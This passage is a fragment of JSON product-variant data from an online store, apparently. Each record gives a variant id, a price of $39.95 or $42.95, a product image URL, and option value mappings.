":42,"15":145,"21":249}},{"id":8990,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[43,145,249],"options_map":{"4":43,"15":145,"21":249}},{"id":8991,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[44,145,249],"options_map":{"4":44,"15":145,"21":249}},{"id":8992,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[45,145,249],"options_map":{"4":45,"15":145,"21":249}},{"id":8994,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[37,146,249],"options_map":{"4":37,"15":146,"21":249}},{"id":8995,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[38,146,249],"options_map":{"4":38,"15":146,"21":249}},{"id":8996,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[39,146,249],"options_map":{"4":39,"15":146,"21":249}},{"id":8997,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[40,146,249],"options_map":{"4":40,"15":146,"21":249}},{"id":8998,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[42,146,249],"options_map":{"4":42,"15":146,"21":249}},{"id":8999,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[43,146,249],"options_map":{"4":43,"15":146,"21":249}},{"id":9000,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[44,146,249],"options_map":{"4":44,"15":146,"21":249}},{"id":9001,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[45,146,249],"options_map":{"4":45,"15":146,"21":249}},{"id":9003,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[37,147,249],"options_map":{"4":37,"15":147,"21":249}},{"id":9004,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[38,147,249],"options_map":{"4":38,"15":147,"21":249}},{"id":9005,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[39,147,249],"options_map":{"4":39,"15":147,"21":249}},{"id":9006,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[40,147,249],"options_map":{"4":40,"15":147,"21":249}},{"id":9007,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[42,147,249],"options_map":{"4":42,"15":147,"21":249}},{"id":9008,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[43,147,249],"options_map":{"4":43,"15":147,"21":249}},{"id":9009,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[44,147,249],"options_map":{"4":44,"15":147,"21":249}},{"id":9010,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[45,147,249],"options_map":{"4":45,"15":147,"21":249}},{"id":9012,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[37,148,249],"options_map":{"4":37,"15":148,"21":249}},{"id":9013,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[38,148,249],"options_map":{"4":38,"15":148,"21":249}},{"id":9014,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[39,148,249],"options_map":{"4":39,"15":148,"21":249}},{"id":9015,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[40,148,249],"options_map":{"4":40,"15":148,"21":249}},{"id":9016,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[42,148,249],"options_map":{"4":42,"15":148,"21":249}},{"id":9017,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[43,148,249],"options_map":{"4":43,"15":148,"21":249}},{"id":9018,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[44,148,249],"options_map":{"4":44,"15":148,"21":249}},{"id":9019,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[45,148,249],"options_map":{"4":45,"15":148,"21":249}},{"id":9021,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[37,149,249],"options_map":{"4":37,"15":149,"21":249}},{"id":9022,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[38,149,249],"options_map":{"4":38,"15":149,"21":249}},{"id":9023,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[39,149,249],"options_map":{"4":39,"15":149,"21":249}},{"id":9024,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[40,149,249],"options_map":{"4":40,"15":149,"21":249}},{"id":9025,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[42,149,249],"options_map":{"4":42,"15":149,"21":249}},{"id":9026,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[43,149,249],"options_map":{"4":43,"15":149,"21":249}},{"id":9027,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[44,149,249],"options_map":{"4":44,"15":149,"21":249}},{"id":9028,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[45,149,249],"options_map":{"4":45,"15":149,"21":249}},{"id":9030,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[37,150,249],"options_map":{"4":37,"15":150,"21":249}},{"id":9031,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[38,150,249],"options_map":{"4":38,"15":150,"21":249}},{"id":9032,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[39,150,249],"options_map":{"4":39,"15":150,"21":249}},{"id":9033,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[40,150,249],"options_map":{"4":40,"15":150,"21":249}},{"id":9034,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[42,150,249],"options_map":{"4":42,"15":150,"21":249}},{"id":9035,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[43,150,249],"options_map":{"4":43,"15":150,"21":249}},{"id":9036,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[44,150,249],"options_map":{"4":44,"15":150,"21":249}},{"id":9037,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[45,150,249],"options_map":{"4":45,"15":150,"21":249}},{"id":9039,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[37,151,249],"options_map":{"4":37,"15":151,"21":249}},{"id":9040,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[38,151,249],"options_map":{"4":38,"15":151,"21":249}},{"id":9041,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[39,151,249],"options_map":{"4":39,"15":151,"21":249}},{"id":9042,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[40,151,249],"options_map":{"4":40,"15":151,"21":249}},{"id":9043,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[42,151,249],"options_map":{"4":42,"15":151,"21":249}},{"id":9044,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[43,151,249],"options_map":{"4":43,"15":151,"21":249}},{"id":9045,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[44,151,249],"options_map":{"4":44,"15":151,"21":249}},{"id":9046,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[45,151,249],"options_map":{"4":45,"15":151,"21":249}},{"id":9048,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[37,152,249],"options_map":{"4":37,"15":152,"21":249}},{"id":9049,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[38,152,249],"options_map":{"4":38,"15":152,"21":249}},{"id":9050,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[39,152,249],"options_map":{"4":39,"15":152,"21":249}},{"id":9051,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[40,152,249],"options_map":{"4":40,"15":152,"21":249}},{"id":9052,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[42,152,249],"options_map":{"4":42,"15":152,"21":249}},{"id":9053,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[43,152,249],"options_map":{"4":43,"15":152,"21":249}},{"id":9054,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[44,152,249],"options_map":{"4":44,"15":152,"21":249}},{"id":9055,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[45,152,249],"options_map":{"4":45,"15":152,"21":249}},{"id":9057,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9058,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9059,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9060,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9061,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9062,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9063,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9064,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9066,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[37,154,249],"options_map":{"4":37,"15":154,"21":249}},{"id":9067,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[38,154,249],"options_map":{"4":38,"15":154,"21":249}},{"id":9068,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[39,154,249],"options_map":{"4":39,"15":154,"21":249}},{"id":9069,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[40,154,249],"options_map":{"4":40,"15":154,"21":249}},{"id":9070,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[42,154,249],"options_map":{"4":42,"15":154,"21":249}},{"id":9071,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[43,154,249],"options_map":{"4":43,"15":154,"21":249}},{"id":9072,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[44,154,249],"options_map":{"4":44,"15":154,"21":249}},{"id":9073,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[45,154,249],"options_map":{"4":45,"15":154,"21":249}},{"id":9075,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[37,155,249],"options_map":{"4":37,"15":155,"21":249}},{"id":9076,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[38,155,249],"options_map":{"4":38,"15":155,"21":249}},{"id":9077,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[39,155,249],"options_map":{"4":39,"15":155,"21":249}},{"id":9078,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[40,155,249],"options_map":{"4":40,"15":155,"21":249}},{"id":9079,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[42,155,249],"options_map":{"4":42,"15":155,"21":249}},{"id":9080,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[43,155,249],"options_map":{"4":43,"15":155,"21":249}},{"id":9081,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[44,155,249],"options_map":{"4":44,"15":155,"21":249}},{"id":9082,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[45,155,249],"options_map":{"4":45,"15":155,"21":249}},{"id":9084,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[37,156,249],"options_map":{"4":37,"15":156,"21":249}},{"id":9085,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[38,156,249],"options_map":{"4":38,"15":156,"21":249}},{"id":9086,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[39,156,249],"options_map":{"4":39,"15":156,"21":249}},{"id":9087,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[40,156,249],"options_map":{"4":40,"15":156,"21":249}},{"id":9088,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[42,156,249],"options_map":{"4":42,"15":156,"21":249}},{"id":9089,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[43,156,249],"options_map":{"4":43,"15":156,"21":249}},{"id":9090,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[44,156,249],"options_map":{"4":44,"15":156,"21":249}},{"id":9091,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[45,156,249],"options_map":{"4":45,"15":156,"21":249}},{"id":9093,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[37,157,249],"options_map":{"4":37,"15":157,"21":249}},{"id":9094,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[38,157,249],"options_map":{"4":38,"15":157,"21":249}},{"id":9095,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[39,157,249],"options_map":{"4":39,"15":157,"21":249}},{"id":9096,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[40,157,249],"options_map":{"4":40,"15":157,"21":249}},{"id":9097,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[42,157,249],"options_map":{"4":42,"15":157,"21":249}},{"id":9098,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[43,157,249],"options_map":{"4":43,"15":157,"21":249}},{"id":9099,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[44,157,249],"options_map":{"4":44,"15":157,"21":249}},{"id":9100,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[45,157,249],"options_map":{"4":45,"15":157,"21":249}},{"id":9102,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[37,158,249],"options_map":{"4":37,"15":158,"21":249}},{"id":9103,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[38,158,249],"options_map":{"4":38,"15":158,"21":249}},{"id":9104,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[39,158,249],"options_map":{"4":39,"15":158,"21":249}},{"id":9105,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[40,158,249],"options_map":{"4":40,"15":158,"21":249}},{"id":9106,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[42,158,249],"options_map":{"4":42,"15":158,"21":249}},{"id":9107,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[43,158,249],"options_map":{"4":43,"15":158,"21":249}},{"id":9108,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[44,158,249],"options_map":{"4":44,"15":158,"21":249}},{"id":9109,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[45,158,249],"options_map":{"4":45,"15":158,"21":249}},{"id":9111,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9112,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9113,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9114,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9115,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9116,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9117,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9118,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9120,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[37,160,249],"options_map":{"4":37,"15":160,"21":249}},{"id":9121,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[38,160,249],"options_map":{"4":38,"15":160,"21":249}},{"id":9122,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[39,160,249],"options_map":{"4":39,"15":160,"21":249}},{"id":9123,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[40,160,249],"options_map":{"4":40,"15":160,"21":249}},{"id":9124,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[42,160,249],"options_map":{"4":42,"15":160,"21":249}},{"id":9125,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[43,160,249],"options_map":{"4":43,"15":160,"21":249}},{"id":9126,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[44,160,249],"options_map":{"4":44,"15":160,"21":249}},{"id":9127,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[45,160,249],"options_map":{"4":45,"15":160,"21":249}},{"id":9129,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[37,161,249],"options_map":{"4":37,"15":161,"21":249}},{"id":9130,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\